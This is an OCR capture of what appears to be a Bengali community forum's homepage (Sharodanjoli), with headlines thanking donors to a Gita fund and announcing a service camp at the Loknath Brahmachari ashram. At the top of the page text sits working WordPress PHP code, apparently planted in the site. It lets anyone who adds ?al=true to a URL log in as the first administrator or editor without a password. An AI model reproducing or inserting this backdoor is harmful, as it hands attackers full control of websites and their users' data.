
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Saturday, August 8, 2026
Latest:
গীতা ফান্ডে ১৫০০ টাকা অনুদান প্রদানের জন্য শ্রী দীলিপ কুমার সাহার প্রতি ধন্যবাদ জ্ঞাপন…
শ্রীশ্রী লোকনাথ ব্রহ্মচারীর ১৩৬ তম তিরোধান দিবসে বারদী শ্রী শ্রী লোকনাথ ব্রহ্মচারীর
আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্প স্থাপন…..
লোকনাথ ব্রহ্মচারীর ১৩৬ তম তিরোধান দিবস উপলক্ষে নারায়ণগঞ্জ জেলার সোনারগাঁও উপজেলার
বারদীতে অবস্থা শ্রী শ্রী লোকনাথ ব্রহ্মচারীর আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্প।
গীতা ফান্ডে ৫,০০১ টাকা অনুদান প্রদানের জন্য শ্রী অয়ন সরকার (সুমন) এর প্রতি ধন্যবাদ
জ্ঞাপন.
Sharodanjoli
গীতা ফান্ডে ৫,০০০ টাকা অনুদান প্রদানের জন্য শ্রী বিজন ভৌমিকের প্রতি ধন্যবাদ জ্ঞাপন…